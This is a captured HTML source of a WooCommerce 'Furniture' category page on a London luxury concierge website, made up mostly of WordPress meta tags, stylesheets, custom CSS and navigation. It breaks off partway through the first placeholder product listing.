

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonluxuryconcierge.com/product-category/furniture/
body_size: 14835
content:
<!DOCTYPE html>

<html lang="en-US">


<head>

    <!-- Meta Tags -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Furniture Archives - LONDON LUXURY CONCIERGE</title>
	<link rel="canonical" href="https://londonluxuryconcierge.com/product-category/furniture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furniture Archives - LONDON LUXURY CONCIERGE" />
	<meta property="og:url" content="https://londonluxuryconcierge.com/product-category/furniture/" />
	<meta property="og:site_name" content="LONDON LUXURY CONCIERGE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://londonluxuryconcierge.com/product-category/furniture/","url":"https://londonluxuryconcierge.com/product-category/furniture/","name":"Furniture Archives - LONDON LUXURY CONCIERGE","isPartOf":{"@id":"https://londonluxuryconcierge.com/#website"},"breadcrumb":{"@id":"https://londonluxuryconcierge.com/product-category/furniture/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://londonluxuryconcierge.com/product-category/furniture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://londonluxuryconcierge.com/"},{"@type":"ListItem","position":2,"name":"Furniture"}]},{"@type":"WebSite","@id":"https://londonluxuryconcierge.com/#website","url":"https://londonluxuryconcierge.com/","name":"LONDON LUXURY CONCIERGE","description":"London Concierge Services | Luxury Lifestyle | London Luxury Concierge","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://londonluxuryconcierge.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Feed" href="https://londonluxuryconcierge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Comments Feed" href="https://londonluxuryconcierge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Furniture Category Feed" href="https://londonluxuryconcierge.com/product-category/furniture/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londonluxuryconcierge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3'  media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.3'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='googlefonts-1-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;family=Barlow+Condensed&#038;family=Gilda+Display&#038;display=swap'  media='all' />
<link rel='stylesheet' id='plugins-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins/vegas.slider.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-css-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=2022-04-25'  media='all' />
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://londonluxuryconcierge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonluxuryconcierge.com/wp-json/wp/v2/product_cat/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonluxuryconcierge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.c-form select {
 -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 100%;
  background-position-y: 5px;
}
.c-form select{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control:focus {
    box-shadow: none;
}
 .c-form .form-control::placeholder, .c-form .form-control {
    color: #666;
}
.c-form p{
	margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.club_gallery {
  height: 0;
  overflow: hidden;
margin: 0 !important;	
}

.club_gallery.active {
  height: auto;
  overflow: visible;
}
 .club_gallery.elementor-widget-image-carousel .swiper-slide img {
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
.club_gallery .elementor-swiper-button {
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: left !important;
}
@media screen and (max-width: 767px) {
	.club_gallery  .elementor-swiper-button-next {
		right: 0px;
	}
	.club_gallery .elementor-swiper-button-prev {
		left: 0px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.category {
    display: none !important;
}
.col.col-md-7 {
    display: none !important;
}
.rooms1 .item .con h6, .rooms1 .item .con h6 a {
		display: none !important;
}
i.star-rating {
    display: none;
}
.navbar .navbar-nav .nav-link {
    letter-spacing: 0px;
color: black;
}
/*custom*/
.navbar {
	background: white;
	height:70px;
	padding-top: 0;
}
.nav-scroll .logo-wrapper {
    padding: 0 15px;
}
.logo-wrapper {
    padding: 0 15px;
}
.section-padding {
    padding: 60px 0;
}
.service-contact .wpcf7-form-control-wrap, .service-contact label{
	width: 100%;
}
.service-contact  .section-padding{
	padding-top: 0;
	padding-bottom: 30px;
}
.service-contact .section-padding .col-md-12{
	padding-left: 0;
} 
.service-contact  .section-title{
	font-size: 35px;
}
section.contact form p{
	display:block;
}
section.contact form .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
section.contact form input[type="submit"], input[type="submit"]{
	cursor:pointer;
}
.js .services.section-padding2  .animate-box{
	 opacity: 1;
	}
@media screen and (min-width: 768px) {
.logo-wrapper {
	    margin-top: -10px;
}
	.service-slider .slider-fade .owl-item{
		height: 90vh;
	}
}
@media screen and (max-width: 767px) {
	.home .slider-fade .owl-item {
    height: 70vh;
}
	.slider .owl-item {
    height: 70vh;
}
	.slider-fade .owl-item {
    height: 70vh;
}
}
.section-padding2 {
    padding: 0 0 30px 0;
}
.club-title-img{
	margin-bottom: 0 !important;
}
.club-title-img img{
	height: 255px;
	object-fit: cover;
}
.all-btns .elementor-button{
	padding: 12px 0px;
	width: 100%;
}
.club-title-img .elementor-image-box-title{
	margin-bottom: 10px !important;
}
.club-single-box .elementor-widget-wrap{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);	
		margin: 10px;
	margin-bottom: 20px;
}
.all-btns  .elementor-widget-wrap{
	box-shadow: none;
		margin: 0px;
}
.clubs-main-heading p{
	width: 70%;
	margin: 0 auto;
	font-size: 20px;
}
.js .animate-box {
    opacity: 1;
}
/*.services.section-padding2{
	padding-bottom: 0;
}*/
@media screen and (min-width: 769px) {
	.rooms1.bg-cream .col-md-6 .item img{
	height: 320px;
	object-fit: cover;
}
.rooms1.bg-cream .col-md-4 .item img{
	height: 233px;
	object-fit: cover;
}
	.home .about.section-padding{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.home .elementor-section.elementor-section-height-full{
		height: auto;
	}
}
.home .rooms1.section-padding{
	padding-top: 30px;
	padding-bottom: 0;
}
.footer-bottom{
    padding: 20px 0;	
}
.footer-top {
    padding: 30px 0 30px 0;
}
.clubs-main-heading p{
	margin-bottom: 0 !important;
}
.all-btns .elementor-column .elementor-element-populated{
	padding: 0 15px !important;
}
	.all-btns .elementor-column:first-child .elementor-element-populated{
		padding-right: 7.5px !important;
					margin: 0 !important;
	}
		.all-btns .elementor-column:last-child .elementor-element-populated{
		padding-left: 7.5px !important;
			margin: 0 !important;
	}
.club-single-box > .elementor-element-populated{
	margin: 10px !important;
	padding: 0 !important;
}
.club-single-box  .elementor-icon-list-items, .club-title-img .elementor-image-box-title{
	padding: 0 15px !important; 
}
.club-single-box{
	  align-items:flex-start;
  align-content:flex-start;
}
.all-btns{
	margin-bottom: 20px !important;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: center;
}
#gallery .elementor-widget-image-carousel .swiper-slide{
	margin: 10px;
}
#gallery .elementor-widget-image-carousel .swiper-slide img{
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
#gallery  .elementor-swiper-button{
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;	
}
.services.section-padding2 {
    padding-bottom: 0;
}
.elementor-3278 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-1947 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-3271 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
@media screen and (max-width: 767px) {
.clubs-main-heading p {
    width: 100%;
}
	.club-single-box{
		    width: 90%;
		margin: 0 auto;
	}
	.all-btns .elementor-col-50{
			    width: 50%;	
	}

	.navbar{
		    padding-bottom: 0;
	}
	.clubs-main-heading p{
		font-size: 17px;
    text-align: left;
	}
}
.elementor-slides .swiper-slide-inner .elementor-slide-button{
    display: none !important;
}
.services .content .cont h4 {
    font-size: 25px;
}		</style>
		 


</head>

<body class="wp-theme-thecappa wp-child-theme-thecappa-child theme-thecappa woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-7">

    <div class="preloader-bg"></div>
    <div id="preloader">
        <div id="preloader-status">
            <div class="preloader-position loader"> <span></span> </div>
        </div>
    </div>
    <!-- Progress scroll totop -->
    <div class="progress-wrap cursor-pointer">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg">
        <div class="container">
            <!-- Logo -->
                            <div class="logo-wrapper navbar-brand valign">
                    <a href="https://londonluxuryconcierge.com/">
                        <div class="logo1">
                            <img src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/llc-logo-scroll1.png" class="logo-img" alt="">
                        </div>
                    </a>
                </div>
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
            <!-- Navbar links -->
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav ml-auto "><li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 nav-item"><a   title="Private &amp; Corporate Events" href="https://londonluxuryconcierge.com/private-corporate-events/" class="nav-link">Private &#038; Corporate Events</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 nav-item"><a   title="Nightlife" href="https://londonluxuryconcierge.com/nightlife/" class="nav-link">Nightlife</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644 nav-item dropdown"><a   title="Lifestyle Services" href="https://londonluxuryconcierge.com/lifestyle-services/" class="nav-link">Lifestyle Services<i class="ti-angle-down"></i></a>
<ul class="dropdown-menu last">
	<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 nav-item dropdown-item"><a   title="Personal Shopper" href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopper</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300 nav-item dropdown-item"><a   title="Real Estate" href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304 nav-item"><a   title="Luxury Travel" href="https://londonluxuryconcierge.com/luxury-travel/" class="nav-link">Luxury Travel</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 nav-item"><a   title="Exclusive Access" href="https://londonluxuryconcierge.com/exclusive-access/" class="nav-link">Exclusive Access</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305 nav-item"><a   title="About Us" href="https://londonluxuryconcierge.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306 nav-item"><a   title="Contact Us" href="https://londonluxuryconcierge.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>            </div>
        </div>
    </nav>

    
                    <div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>
<div class="row masonry">

<div class="col-lg-3 col-md-6 product-item card-container">
  <div class="product-wrapper mb-75">
    <div class="product-img mb-25">
      <img width="300" height="300" src="https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro3-300x300.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro3-100x100.jpg 100w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro3-150x150.jpg 150w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro3-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
<div class="product-content">
  <h4 class="shop"><a href="https://londonluxuryconcierge.com/product/compass/">Product 03</a></h4>

  <div class="product-meta">
      <div class="pro-price">

    

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</bdi></span></span>
      </div>
